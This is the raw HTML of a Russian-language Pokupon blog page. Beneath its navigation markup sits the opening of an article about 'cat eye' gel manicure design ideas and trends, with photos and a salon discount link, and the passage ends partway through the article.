                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtokomplektuyushhie">Автокомплектующие</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/videoregistratory">Видеорегистраторы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtosignalizatsii">Автомобильная электроника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для животных</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/korma-dlya-sobak">Корма для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/strojmaterialy">Стройматериалы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-santehnika">Сантехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукты питания, напитки</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dostavka-edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bakaleja">Бакалея</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/napitki">Напитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/torty-i-konfety">Торты и конфеты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букеты из конфет, фруктов, овощей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/molochnye-produkty">Молочные продукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryba-i-moreprodukty">Рыба и морепродукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овощи, фрукты, ягоды, грибы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">Мясо и мясная продукция</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/produkty">Продукты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskoe-pitanie">Детское питание</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/restorany-i-bary">Рестораны и бары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-onlayn">
                            <span>Интернет и связь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/online-games">Скидки на он-лайн игры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/on-lajn-kursy">Скидки на он-лайн курсы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/skidki-servisy">Скидки на он-лайн сервисы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/web-uslugi">WEB услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bankovskie-uslugi">Банковские услуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi-promokody">Другие услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/ru">
                <img class="header__logo" alt="Скидки и акции от Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/">Русский&nbsp;(RU)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/manikjur-koshachij-glaz/">Українська&nbsp;(UK)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпаты, Суши, СПА, Одежда..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/ru/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/ru/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/ru/puteshestvija/" class="nav__dropdown-url" >Путешествия</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="nav__dropdown-url" >Красота и здоровье</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3488"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/ru/moj-gorod/" class="nav__dropdown-url" >Мой город</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/ru/sovety/" class="nav__dropdown-url" >Советы</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/ru/shoping/" class="nav__dropdown-url" >Шопинг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">Бизнес и профессиональное развитие</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-13736" class="entry single-post__entry post-13736 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua/ru" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Красота и здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Красота и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Красота" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="taxonomy category" ><span property="name">Красота</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Маникюр «кошачий глаз»: идеи дизайнов и новинки эффекта 2025</span><meta property="url" content="https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Маникюр «кошачий глаз»: идеи дизайнов и новинки эффекта 2025</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталья Лукьяненко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>06.03.2023</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода и стиль</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>                    </li>
                												  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТЬ ПОЗЖЕ</a>
				  </li>
				            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="800" height="669" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7-300x251.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7-768x642.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Загадочный, мистический и притягательный, маникюр «кошачий глаз» прочно закрепился в нейл-моде и остается популярным в 2023 году. Главная особенность «кошачьего» покрытия – волшебный металлический блеск с эффектом перелива как в полудрагоценных камнях, схожих с глазами кошки. Мастера создают новинки дизайна, учитывая модные тенденции нейл-арта и общий тренд женственности и натуральности. BlogPokuponTeam собрала крутую подборку новых идей маникюра с шеллаком «кошачий глаз» для длинных, нарощенных и коротких ногтей. А еще подготовила <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/manikjur?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=manikjur" target="_blank" rel="noreferrer noopener" class="ek-link">скидки до 65%</a> на маникюр с покрытием в лучших салонах вашего города.</p>



<p>Читайте в обзоре:&nbsp;&nbsp;</p>



<ul>
<li><a href="#1">Однотонный маникюр кошачий глаз</a></li>



<li><a href="#2">Дизайн «кошка» с декором: рисунки, стразы</a></li>



<li><a href="#3">Матовый маникюр с кошачьим глазом</a></li>
</ul>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Эффект кошки делается специальным гель лаком с мельчайшими металлическими частичками. Под воздействием магнита эти вкрапления собираются в сверкающий, глубокий и объемный блик.</p>
</blockquote>



<h2 class="wp-block-heading" id="1">Однотонный маникюр кошачий глаз</h2>



<p>В 2023 году в моде кошачьи ноготки без перегруженности дополнительным декором (камнями, стразами, золотом). Наиболее актуальным остается сольное использования шеллака «кошачий глаз». Даже без элементов дизайна такое покрытие смотрится стильно и самодостаточно, производя гипнотический эффект на окружающих.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="781" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj-1024x781.jpg" alt="Золотистый кошачий глаз" class="wp-image-74411" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj-1024x781.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj-300x229.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj-768x586.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zolotystyj.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-1024x1024.jpg" alt="Кошачий глаз, форма балерина" class="wp-image-74412" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj2.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj7.jpg" alt="Натуральный, нежный цвет маникюра на длинные ногти" class="wp-image-74413" width="755" height="731" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj7.jpg 600w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj7-300x291.jpg 300w" sizes="(max-width: 755px) 100vw, 755px" /><figcaption class="wp-element-caption"><em>Натуральный, нежный цвет маникюра на длинные ногти</em></figcaption></figure></div>


<p>Всем любительницам покрытия, так напоминающего своим блеском красивые глаза кошек, уже знакомы гель-лаки с эффектом 3d и 5д. Они переливаются несколькими цветами, двумя (3д) или четырьмя (5д), оттенки меняются в зависимости от угла преломления света. Сейчас мастера маникюра также предлагают варианты кошечки с эффектом 9d, 10d и даже 24d – еще больше магических, чарующих переливов!</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj9.jpg" alt="Кошачий глаз, гель лак 24д" class="wp-image-74415" width="754" height="648" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj9.jpg 600w, https://blog.pokupon.ua/wp-content/uploads/2021/04/synyj9-300x258.jpg 300w" sizes="(max-width: 754px) 100vw, 754px" /><figcaption class="wp-element-caption"><em>Кошачий глаз, гель лак 24д</em></figcaption></figure>



<p>Что касается цветовой гаммы, то в 2023 году топовые колористы советуют отдавать предпочтение маникюру природных оттенков. На ваш выбор цвета разной интенсивности – от спокойных, естественных, до более насыщенных, ярких.&nbsp;</p>


